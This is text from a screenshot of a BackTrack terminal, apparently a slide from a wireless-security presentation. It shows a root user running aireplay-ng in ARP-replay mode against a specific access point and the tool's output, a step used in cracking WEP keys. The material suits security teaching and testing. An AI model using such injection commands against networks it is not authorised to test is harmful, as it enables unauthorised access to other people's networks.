 root@bt: ~ - Shell No. 4 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -3 -b 00:1F:33:D5:95:2E wlan0
For information, no action required: Using gettimeofday() instead of /dev/rtc
No source MAC (-h) specified. Using the device MAC (00:1B:77:5D:DB:61)
23:31:15  Waiting for beacon frame (BSSID: 00:1F:33:D5:95:2E) on channel 11
Saving ARP requests in replay_arp-0513-233115.cap
You should also start airodump-ng to capture replies.
Read 237 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
<< back | track 4
Shell Shell No. 2 Shell No. 3 Shell No. 5 Shell No. 4